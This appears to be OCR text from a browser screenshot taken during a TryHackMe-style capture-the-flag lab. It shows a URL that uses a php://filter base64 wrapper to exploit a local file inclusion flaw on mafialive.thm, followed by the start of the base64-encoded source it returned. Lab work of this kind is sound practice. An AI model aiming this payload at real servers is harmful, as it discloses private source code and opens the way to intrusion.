 Applications Places Google Chrome Jan 3 15:46
Wavefire INCLUDE INCLUDE
Not secure mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php Guest
Test Page. Not to be Deployed
Here is a button
CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVU